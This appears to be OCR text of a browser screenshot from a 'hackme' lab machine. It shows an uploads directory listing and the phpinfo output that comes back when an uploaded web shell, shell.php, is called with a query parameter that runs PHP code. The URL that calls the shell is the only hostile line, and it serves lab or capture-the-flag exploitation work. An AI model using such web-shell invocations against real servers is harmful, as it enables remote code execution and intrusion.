 Welcome
Index of /uploads
phpinfo()
192.168.43.233/uploads/shell.php?4396=phpinfo();
火狐官方站点
新手上路
常用网址
京东商城
PHP Version 7.2.15-0ubuntu0.18.10.1
php
System
Linux hackme 4.18.0-16-generic #17-Ubuntu SMP Fri Feb 8 00:06:57 UTC 2019 x86_64
Build Date
Feb 8 2019 14:54:22
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php/7.2/apache2
Loaded Configuration File
/etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files
/etc/php/7.2/apache2/conf.d
Additional .ini files parsed
/etc/php/7.2/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php
/7.2/apache2/conf.d/10-pdo.ini, /etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2
/conf.d/20-ctype.ini, /etc/php/7.2/apache2/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.2/apache2/conf.d/20-ftp.ini, /etc/php/7.2/apache2/conf.d/20-gettext.ini, /etc/php/7.2/apache2
/conf.d/20-iconv.ini, /etc/php/7.2/apache2/conf.d/20-json.ini, /etc/php/7.2/apache2/conf.d/20-mysqli.ini,
/etc/php/7.2/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.2/apache2/conf.d/20-phar.ini, /etc/php
/7.2/apache2/conf.d/20-posix.ini, /etc/php/7.2/apache2/conf.d/20-readline.ini, /etc/php/7.2/apache2
/conf.d/20-shmop.ini, /etc/php/7.2/apache2/conf.d/20-sockets.ini, /etc/php/7.2/apache2/conf.d/20-
sysvmsg.ini, /etc/php/7.2/apache2/conf.d/20-sysvsem.ini, /etc/php/7.2/apache2/conf.d/20-sysvshm.ini,
/etc/php/7.2/apache2/conf.d/20-tokenizer.ini
PHP API
20170718
PHP Extension
20170718
Zend Extension
320170718